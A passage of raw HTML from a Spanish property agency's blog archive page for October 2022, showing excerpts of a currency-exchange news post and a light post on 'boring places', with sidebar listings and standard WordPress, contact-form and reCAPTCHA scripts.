class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="/properties/?sort_by=price_desc">Properties</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://lanjaronproperty.com/early-bird/">Early Bird</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://lanjaronproperty.com/agents/">Agents</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://lanjaronproperty.com/downloads/">E-books &#038; Videos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11962"><a href="https://lanjaronproperty.com/downloads/">E-books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963"><a href="https://lanjaronproperty.com/videos/">Videos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://lanjaronproperty.com/business-directory/">Business Directory</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://lanjaronproperty.com/sellers/">Sellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-95"><a href="https://lanjaronproperty.com/">Area Guides</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://lanjaronproperty.com/lanjaron/">Lanjarón</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://lanjaronproperty.com/orgiva/">Órgiva</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://lanjaronproperty.com/the-poqueira-valley/">The Poqueira Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://lanjaronproperty.com/the-lecrin-valley/">The Lecrin Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://lanjaronproperty.com/things-to-do/">Things to do</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-98"><a href="https://lanjaronproperty.com/articles/">Articles</a></li></ul></div></div></div></div></header><section class="module subheader bg-display-cover"
style="background-image:url(https://lanjaronproperty.com/wp-content/uploads/2021/06/document-closeup-1-scaled-e1624009283460.jpg);"><div class="container"><h1 class="center"></h1></div></section><section class="module"><div class="container"><div class="row"><div class="col-lg-8 col-md-8"><article class="post-27071 post type-post status-publish format-standard has-post-thumbnail hentry category-advice category-buying category-currency-exchange-rates category-general category-news tag-currency-exchange-news"><div class="blog-post shadow-hover"> <a href="https://lanjaronproperty.com/this-weeks-currency-news/" class="blog-post-img"><div class="img-fade"></div><div class="blog-post-date"><span>10</span> Oct</div> <img loading="lazy" fetchpriority="high" width="1080" height="1080" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3.jpg" class="attachment-full size-full wp-post-image" alt="Currency Exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3.jpg 1080w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-500x500.jpg 500w" sizes="(max-width: 1080px) 100vw, 1080px" /> </a><div class="content blog-post-content"><h3><a href="https://lanjaronproperty.com/this-weeks-currency-news/">This week’s currency news</a></h3><ul class="blog-post-details"><li><i class="fa fa-user icon "></i>Posted by <a href="https://lanjaronproperty.com" title="Visit Mathew’s website" rel="author external">Mathew</a> in <a href="https://lanjaronproperty.com/category/advice/" rel="category tag">Advice</a>, <a href="https://lanjaronproperty.com/category/buying/" rel="category tag">Buying</a>, <a href="https://lanjaronproperty.com/category/currency-exchange-rates/" rel="category tag">Currency Exchange rates</a>, <a href="https://lanjaronproperty.com/category/general/" rel="category tag">General</a>, <a href="https://lanjaronproperty.com/category/news/" rel="category tag">News</a></li><li><i class="fa fa-comment icon "></i>No Comments</li><li><div class="property-share blog-share"><span class="property-share-toggle"><i class="fa fa-share-alt icon "></i>Share</span><div class="property-share-content"><ul class="clean-list"><li><a href="http://www.facebook.com/sharer/sharer.php?u=https://lanjaronproperty.com/this-weeks-currency-news/&t=This%20week%26%238217%3Bs%20currency%20news" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/share?url=https://lanjaronproperty.com/this-weeks-currency-news/" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/share?url=https://lanjaronproperty.com/this-weeks-currency-news/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lanjaronproperty.com/this-weeks-currency-news/&title=This%20week%26%238217%3Bs%20currency%20news&summary=&source=" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=&media=https://lanjaronproperty.com/this-weeks-currency-news/&description=" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="property-share-email"> <a href="" target="_blank"><i class="fa fa-envelope icon "></i></a><div class="property-share-email-form"> <input class="property-share-email-input" type="email" placeholder="Enter recipient's email..." /> <input class="property-share-email-link" type="hidden" value="https://lanjaronproperty.com/this-weeks-currency-news/" /> <a href="#" class="property-share-email-send"><i class="fa fa-paper-plane icon "></i></a></div></li><li class="property-share-close right"><a href="#" target="_blank"><i class="fa fa-close"></i></a></li></ul></div></div></li></ul><p>Let’s take a look at this week’s currency exchange news and how it could affect you buying to selling your property in Spain &nbsp; As global investors have repeatedly had their hopes dashed by the Federal Reserve for a pivot away from an aggressive rate hike campaign, many market participants will be keenly awaiting the [&hellip;]</p> <a class="button button-icon small alt" href="https://lanjaronproperty.com/this-weeks-currency-news/"><i class="fa fa-angle-right"></i>Read More</a><div class="tag-list right"> <i class="fa fa-tag icon "></i> <a href="https://lanjaronproperty.com/tag/currency-exchange-news/" rel="tag">currency exchange news</a></div><div class="clear"></div></div></div></article><article class="post-25490 post type-post status-publish format-standard has-post-thumbnail hentry category-general category-selling tag-bored"><div class="blog-post shadow-hover"> <a href="https://lanjaronproperty.com/bored-stiff/" class="blog-post-img"><div class="img-fade"></div><div class="blog-post-date"><span>3</span> Oct</div> <img loading="lazy" width="2560" height="2560" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Bored and looking out the window in Lecrin Valley" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-scaled.jpg 2560w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1536x1536.jpg 1536w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-2048x2048.jpg 2048w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-500x500.jpg 500w" sizes="(max-width: 2560px) 100vw, 2560px" /> </a><div class="content blog-post-content"><h3><a href="https://lanjaronproperty.com/bored-stiff/">Bored Stiff</a></h3><ul class="blog-post-details"><li><i class="fa fa-user icon "></i>Posted by <a href="https://lanjaronproperty.com" title="Visit Mathew’s website" rel="author external">Mathew</a> in <a href="https://lanjaronproperty.com/category/general/" rel="category tag">General</a>, <a href="https://lanjaronproperty.com/category/selling/" rel="category tag">Selling</a></li><li><i class="fa fa-comment icon "></i>No Comments</li><li><div class="property-share blog-share"><span class="property-share-toggle"><i class="fa fa-share-alt icon "></i>Share</span><div class="property-share-content"><ul class="clean-list"><li><a href="http://www.facebook.com/sharer/sharer.php?u=https://lanjaronproperty.com/bored-stiff/&t=Bored%20Stiff" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/share?url=https://lanjaronproperty.com/bored-stiff/" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/share?url=https://lanjaronproperty.com/bored-stiff/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lanjaronproperty.com/bored-stiff/&title=Bored%20Stiff&summary=&source=" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=&media=https://lanjaronproperty.com/bored-stiff/&description=" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="property-share-email"> <a href="" target="_blank"><i class="fa fa-envelope icon "></i></a><div class="property-share-email-form"> <input class="property-share-email-input" type="email" placeholder="Enter recipient's email..." /> <input class="property-share-email-link" type="hidden" value="https://lanjaronproperty.com/bored-stiff/" /> <a href="#" class="property-share-email-send"><i class="fa fa-paper-plane icon "></i></a></div></li><li class="property-share-close right"><a href="#" target="_blank"><i class="fa fa-close"></i></a></li></ul></div></div></li></ul><p>The Most Boring Places in the World – Revealed A report came out a little while ago which declared the 11 most boring places in the World. Ironically given the subject matter, it was an interesting read. Hatfield, in Hertfordshire, made the list as did Singapore, Liechtenstein, Canberra and Brussels, oh and Birmingham. The Travelsupermarket.com [&hellip;]</p> <a class="button button-icon small alt" href="https://lanjaronproperty.com/bored-stiff/"><i class="fa fa-angle-right"></i>Read More</a><div class="tag-list right"> <i class="fa fa-tag icon "></i> <a href="https://lanjaronproperty.com/tag/bored/" rel="tag">bored</a></div><div class="clear"></div></div></div></article><div class="page-list"></div></div><div class="col-lg-4 col-md-4 sidebar"><div class="widget widget-sidebar widget_categories"><h4>Categories</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><ul><li class="cat-item cat-item-150"><a href="https://lanjaronproperty.com/category/advice/">Advice</a></li><li class="cat-item cat-item-114"><a href="https://lanjaronproperty.com/category/buying/">Buying</a></li><li class="cat-item cat-item-83"><a href="https://lanjaronproperty.com/category/currency-exchange-rates/">Currency Exchange rates</a></li><li class="cat-item cat-item-141"><a href="https://lanjaronproperty.com/category/general/">General</a></li><li class="cat-item cat-item-84"><a href="https://lanjaronproperty.com/category/news/">News</a></li><li class="cat-item cat-item-115"><a href="https://lanjaronproperty.com/category/selling/">Selling</a></li><li class="cat-item cat-item-173"><a href="https://lanjaronproperty.com/category/success-stories/">Success Stories</a></li><li class="cat-item cat-item-1"><a href="https://lanjaronproperty.com/category/uncategorized/">Uncategorized</a></li></ul></div><div class="widget widget-sidebar widget_archive"><h4>Archives</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><ul><li><a href='https://lanjaronproperty.com/2022/10/' aria-current="page">October 2022</a></li><li><a href='https://lanjaronproperty.com/2022/09/'>September 2022</a></li><li><a href='https://lanjaronproperty.com/2022/08/'>August 2022</a></li><li><a href='https://lanjaronproperty.com/2022/07/'>July 2022</a></li><li><a href='https://lanjaronproperty.com/2022/06/'>June 2022</a></li><li><a href='https://lanjaronproperty.com/2022/05/'>May 2022</a></li><li><a href='https://lanjaronproperty.com/2022/04/'>April 2022</a></li><li><a href='https://lanjaronproperty.com/2022/03/'>March 2022</a></li><li><a href='https://lanjaronproperty.com/2022/02/'>February 2022</a></li><li><a href='https://lanjaronproperty.com/2022/01/'>January 2022</a></li><li><a href='https://lanjaronproperty.com/2021/12/'>December 2021</a></li><li><a href='https://lanjaronproperty.com/2021/11/'>November 2021</a></li><li><a href='https://lanjaronproperty.com/2021/10/'>October 2021</a></li><li><a href='https://lanjaronproperty.com/2021/09/'>September 2021</a></li><li><a href='https://lanjaronproperty.com/2021/08/'>August 2021</a></li><li><a href='https://lanjaronproperty.com/2021/07/'>July 2021</a></li><li><a href='https://lanjaronproperty.com/2021/06/'>June 2021</a></li></ul></div><div class="widget widget-sidebar widget_calendar"><h4>Calendar</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>October 2022</caption><thead><tr><th scope="col" aria-label="Monday">M</th><th scope="col" aria-label="Tuesday">T</th><th scope="col" aria-label="Wednesday">W</th><th scope="col" aria-label="Thursday">T</th><th scope="col" aria-label="Friday">F</th><th scope="col" aria-label="Saturday">S</th><th scope="col" aria-label="Sunday">S</th></tr></thead><tbody><tr><td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td></tr><tr><td><a href="https://lanjaronproperty.com/2022/10/03/" aria-label="Posts published on 3 October 2022">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td></tr><tr><td><a href="https://lanjaronproperty.com/2022/10/10/" aria-label="Posts published on 10 October 2022">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td></tr><tr><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td></tr><tr><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td></tr><tr><td>31</td><td class="pad" colspan="6">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://lanjaronproperty.com/2022/09/">&laquo; Sep</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></div><div class="widget widget-sidebar list-posts-widget"><h4>Latest Posts</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/this-weeks-currency-news/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Currency Exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-500x500.jpg 500w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="This week’s currency news"><a href="https://lanjaronproperty.com/this-weeks-currency-news/">This week’s currency news</a></h5></div></div></div><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/bored-stiff/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bored and looking out the window in Lecrin Valley" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1536x1536.jpg 1536w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-2048x2048.jpg 2048w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="Bored Stiff"><a href="https://lanjaronproperty.com/bored-stiff/">Bored Stiff</a></h5></div></div></div><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/currency-exchange-news-september/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Currency exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-500x500.jpg 500w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="This weeks currency news – 26th September 2022"><a href="https://lanjaronproperty.com/currency-exchange-news-september/">This weeks currency news – 26th September 2022</a></h5></div></div></div></div><div class="widget widget-sidebar list-properties-widget"><h4>Featured Properties</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="list-property"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4"><div class="property-img"> <a href="https://lanjaronproperty.com/properties/llw-casa-oceano/" class="property-img-link"> <img loading="lazy" width="800" height="600" src="https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg 800w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-300x225.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-1024x768.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-768x576.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606.jpg 1333w" sizes="(max-width: 800px) 100vw, 800px" /> </a></div></div><div class="col-lg-8 col-md-8 col-sm-8 col-xs-8"><h5 title="LLW-Casa Oceano"><a href="https://lanjaronproperty.com/properties/llw-casa-oceano/">LLW-Casa Oceano</a></h5><p><strong>€225,000</strong></p></div></div></div><div class="list-property"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4"><div class="property-img"> <a href="https://lanjaronproperty.com/properties/llw-casa-mandalas/" class="property-img-link"> <img loading="lazy" width="800" height="600" src="https://lanjaronproperty.com/wp-content/uploads/2024/07/listing_535918_0029_a780bb65_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" decoding="async" /> </a></div></div><div class="col-lg-8 col-md-8 col-sm-8 col-xs-8"><h5 title="LLW-Casa Mandalas"><a href="https://lanjaronproperty.com/properties/llw-casa-mandalas/">LLW-Casa Mandalas</a></h5><p><strong>€415,000</strong></p></div></div></div></div></div></div></div></section><section class="module no-padding-top"><div class="container"></div></section><footer id="footer" ><div class="container"><div class="row"><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><h4><span>Contact us</span></h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="textwidget"><p><strong>Whatever your property needs, whether it’s selling or letting, buying or renting, let’s talk!</strong></p><p><strong>Español: (34) 695 398 679</strong></p><p><strong>English: (34) 643 821 326</strong></p><p><strong> info@lanjaronproperty.com</strong></p><p>&nbsp;</p></div></div><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f57-o1" lang="en-US" dir="ltr" data-wpcf7-id="57"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/2022/10/#wpcf7-f57-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="57" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><label> Your name<br /> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label><br /> <label> Your email<br /> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></p><p><label> Subject<br /> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label></p><p><label> Your message (optional)<br /> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></footer><div class="bottom-bar"><div class="container"> <span>© 2021 Lanjaron Property | <a href="/privacy-policy/">Privacy Policy</a></span></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/homely-child\/*","\/wp-content\/themes\/homely\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lanjaronproperty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/respond.min.js?ver=6.8.3" id="respond-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.min.js?ver=6.8.3" id="slick-slider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.js?ver=6.8.3" id="nouislider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.jquery.min.js?ver=6.8.3" id="chosen-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/wNumb.js?ver=6.8.3" id="wnumb-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="pretty-photo-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script type="text/javascript" id="rypecore-global-js-extra">/*  */
var rypecore_local_script = {"required_field":"This field is required","delete_text":"Delete","amenity_name":"Amenity Name:","login_error":"Username and password are required fields.","share_email_error":"Please enter an email address.","contact_form_error":"You forgot to enter your","contact_form_error_email":"Sorry! You entered an invalid","purchase_price":"Purchase Price","down_payment":"Down Payment","percent":"Percent","fixed":"Fixed","rate":"Rate","term":"Term","years":"Years","months":"Months","calculate":"Calculate","monthly_payment":"Your monthly payment:","new_floor_plan":"New Floor Plan","floor_plan_title":"Title:","floor_plan_size":"Size:","floor_plan_rooms":"Rooms:","floor_plan_bathrooms":"Bathrooms:","floor_plan_img":"Image:","floor_plan_description":"Description:","floor_plan_note":"Provide the absolute url to a hosted image.","upload_img":"Upload Image"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/global.js?ver=6.8.3" id="rypecore-global-js"></script> <script type="text/javascript" id="rypecore-global-js-after">/*  */
var home_url = 'https://lanjaronproperty.com/wp-content/themes/homely';var rtl = '';var home_slider_transition = 'horizontal';var home_slider_duration = '5000';var home_slider_auto_start = 'true';var filter_price_min = '0';var filter_price_max = '1000000';var filter_price_min_start = '0';var filter_price_max_start = '600000';var currency_symbol = '€';var currency_symbol_position = 'before';var currency_thousand = ',';var currency_decimal = '.';var currency_decimal_num = '0';var contact_form_success = 'Thanks! Your email has been delivered!';var agent_form_success = 'Thanks! Your email has been delivered!';
/*  */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script> <style>.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}</style> <script type='text/javascript'>jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

